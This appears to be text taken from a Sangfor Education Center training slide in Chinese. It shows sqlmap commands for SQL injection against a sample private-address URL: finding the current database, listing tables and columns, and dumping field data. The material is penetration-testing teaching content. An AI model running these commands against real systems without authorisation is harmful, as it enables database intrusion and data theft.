 常见用法1：-u参数（直接输入目标URL）
sqlmap -u http://192.168.0.110/page.php?id=10 --current-db //爆当前库
sqlmap -u http://192.168.0.110/page.php?id=10 -D 数据库名 --tables
//爆表名
sqlmap -u http://192.168.0.110/page.php?id=10 -D 数据库名 -T 表名 --
columns //爆字段
sqlmap -u http://192.168.0.110/page.php?id=10 -D 数据库名 -T 表名 -C
字段名1，字段名2，字段名3...(互相用逗号隔开) --dump //显示数据
深信服产业教育中心
SANGFOR EDUCATION CENTER